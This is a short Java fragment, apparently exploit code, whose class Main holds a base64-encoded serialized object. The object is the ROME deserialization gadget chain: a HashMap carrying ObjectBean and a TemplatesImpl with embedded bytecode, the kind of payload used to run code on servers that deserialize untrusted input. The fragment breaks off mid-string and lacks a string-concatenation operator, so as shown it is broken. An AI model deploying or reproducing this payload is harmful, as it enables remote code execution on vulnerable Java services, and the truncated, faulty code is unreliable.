 183
public class Main {
public static void main(String[] EXP) throws IOException,ClassNotFoundException {
String base64_exp = "rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVz\n"
"aG9sZHhwP0AAAAAAAAB3CAAAAAIAAAACc3IAKGNvbS5zdW4uc3luZGljYXRpb24uZmVlZC5pbXBs\n" +
"Lk9iamVjdEJlYW6CmQfedgSUSgIAA0wADl9jbG9uZWFibGVCZWFudAAtTGNvbS9zdW4vc3luZGlj\n" +
"YXRpb24vZmVlZC9pbXBsL0Nsb25lYWJsZUJlYW47TAALX2VxdWFsc0JlYW50ACpMY29tL3N1bi9z\n" +
"eW5kaWNhdGlvbi9mZWVkL2ltcGwvRXF1YWxzQmVhbjtMAA1fdG9TdHJpbmdCZWFudAAsTGNvbS9z\n" +
"dW4vc3luZGljYXRpb24vZmVlZC9pbXBsL1RvU3RyaW5nQmVhbjt4cHNyACtjb20uc3VuLnN5bmRp\n" +
"Y2F0aW9uLmZlZWQuaW1wbC5DbG9uZWFibGVCZWFu3WG7xTNPa3cCAAJMABFfaWdub3JlUHJvcGVy\n" +
"dGllc3QAD0xqYXZhL3V0aWwvU2V0O0wABF9vYmp0ABJMamF2YS9sYW5nL09iamVjdDt4cHNyAB5q\n" +
"YXZhLnV0aWwuQ29sbGVjdGlvbnMkRW1wdHlTZXQV9XIdtAPLKAIAAHhwc3EAfgACc3EAfgAHcQB+\n" +
"AAxzcgA6Y29tLnN1bi5vcmcuYXBhY2hlLnhhbGFuLmludGVybmFsLnhzbHRjLnRyYXguVGVtcGxh\n" +
"dGVzSW1wbAlXT8FurKszAwAGSQANX2luZGVudE51bWJlckkADl90cmFuc2xldEluZGV4WwAKX2J5\n" +
"dGVjb2Rlc3QAA1tbQlsABl9jbGFzc3QAEltMamF2YS9sYW5nL0NsYXNzO0wABV9uYW1ldAASTGph\n" +
"dmEvbGFuZy9TdHJpbmc7TAARX291dHB1dFByb3BlcnRpZXN0ABZMamF2YS91dGlsL1Byb3BlcnRp\n" +
"ZXM7eHAAAAAA/////3VyAANbW0JL/RkVZ2fbNwIAAHhwAAAAAnVyAAJbQqzzF/gGCFTgAgAAeHAA\n" +
"AAb1yv66vgAAADIAOQoAAwAiBwA3BwAlBwAmAQAQc2VyaWFsVmVyc2lvblVJRAEAAUoBAA1Db25z\n" +
"dGFudFZhbHVlBa0gk/OR3e8+AQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJs\n" +